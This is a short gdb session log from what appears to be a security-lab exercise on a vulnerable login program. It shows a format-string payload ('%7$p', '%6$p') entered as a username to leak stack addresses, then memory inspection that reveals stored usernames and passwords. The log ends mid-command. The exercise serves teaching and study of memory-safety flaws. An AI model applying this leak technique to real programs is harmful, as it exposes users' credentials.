 (gdb) r
Starting program: /home/user/securitylabs/bufferoverflow/login/login
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter username: Username array: %7$p, Password array: %6$p
Enter password:
Sorry Username array: 0x7fffffffde30, Password array: 0x7fffffffde50, try again
Enter username: ^C
Program received signal SIGINT, Interrupt.
0x00007ffff7d14992 in __GI___libc_read (fd=0, buf=0x5555555597a0, nbytes=1024) at ../sysdeps/unix/sysv/linux/read.c:26
26      ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
(gdb) x /s 0x7fffffffde30
0x7fffffffde30: "root"
(gdb) x /s 0x7fffffffde30
0x7fffffffde30: "root"
(gdb) Quit
(gdb) x /s 0x7fffffffde38
0x7fffffffde38: "john"
(gdb) x /s 0x7fffffffde40
0x7fffffffde40: "tom"
(gdb) x /s 0x7fffffffde48
0x7fffffffde48: ""
(gdb) x /s 0x7fffffffde50
0x7fffffffde50: "master"
(gdb) x /s 0x7fffffffde58
0x7fffffffde58: "doe"
(gdb) x /s 0x7fffffffde60
0x7fffffffde60: "qwertz"
(gdb) x /s 0x7fffffffde68